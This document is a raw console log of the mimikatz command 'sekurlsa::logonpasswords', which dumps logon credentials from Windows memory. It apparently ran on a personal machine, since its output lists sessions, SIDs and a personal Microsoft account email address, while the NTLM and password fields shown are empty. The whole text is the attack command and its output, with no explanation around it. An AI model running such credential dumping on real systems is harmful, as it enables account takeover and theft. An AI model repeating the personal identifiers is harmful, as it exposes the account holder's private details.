 mimikatz # sekurlsa::logonpasswords
Authentication Id : 0 ; 3366239 (00000000:00335d5f)
Session           : Interactive from 3
User Name         : brahi
Domain            : DESKTOP-LGI6NCP
Logon Server      : (null)
Logon Time        : 26/02/2025 22:06:16
SID               : S-1-5-21-4233702805-2353575411-2050216651-1001
        msv :
         [00000003] Primary
         * Username : brahimabdelmalak32@gmail.com
         * Domain   : MicrosoftAccount
         * NTLM     :
        tspkg :
        wdigest :
         * Username : brahimabdelmalak32@gmail.com
         * Domain   : MicrosoftAccount
         * Password : (null)
        kerberos :
         * Username : brahimabdelmalak32@gmail.com
         * Domain   : MicrosoftAccount
         * Password : (null)
        ssp :   KO
        credman :
Authentication Id : 0 ; 3366175 (00000000:00335d1f)
Session           : Interactive from 3
User Name         : brahi
Domain            : DESKTOP-LGI6NCP
Logon Server      : (null)
Logon Time        : 26/02/2025 22:06:16
SID               : S-1-5-21-4233702805-2353575411-2050216651-1001
        msv :
         [00000003] Primary
         * Username : brahimabdelmalak32@gmail.com
         * Domain   : MicrosoftAccount
         * NTLM     :
        tspkg :
        wdigest :
         * Username : brahimabdelmalak32@gmail.com
         * Domain   : MicrosoftAccount